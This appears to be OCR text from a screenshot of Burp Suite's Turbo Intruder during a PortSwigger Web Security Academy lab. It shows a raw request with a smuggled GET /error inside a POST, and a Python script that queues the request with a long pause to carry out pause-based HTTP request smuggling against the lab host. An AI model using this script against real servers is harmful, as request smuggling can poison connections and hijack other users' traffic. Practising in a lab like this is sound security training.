 Turbo Intruder - 0ad5004303587aa0806d9ef000090092.web-security-academy.net
Pretty Raw Hex Hackvertor
1 POST /resources HTTP/1.1 \r \n
2 Host: 0ad5004303587aa0806d9ef000090092.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 84 \r \n
5 \r \n
6 GET /error HTTP/1.1 \r \n
7 Host: 0ad5004303587aa0806d9ef000090092.web-security-academy.net
Search
examples/default.py Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     attacker_request = """POST /resources HTTP/1.1
10 Host: 0ad5004303587aa0806d9ef000090092.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: %$
13
14 %$"""
15
16     smuggled_request = """GET /error HTTP/1.1
17 Host: 0ad5004303587aa0806d9ef000090092.web-security-academy.net
18
19 """
20
21     normal_request = """GET / HTTP/1.1
22 Host: 0ad5004303587aa0806d9ef000090092.web-security-academy.net
23
24 """
25
26     engine.queue(attacker_request, [len(smuggled_request), smuggled_request], pauseMarker=['\r\n\r\nGET'], pauseTime=61000)
27     engine.queue(normal_request)
28
29 def handleResponse(req, interesting):
30     table.add(req)
31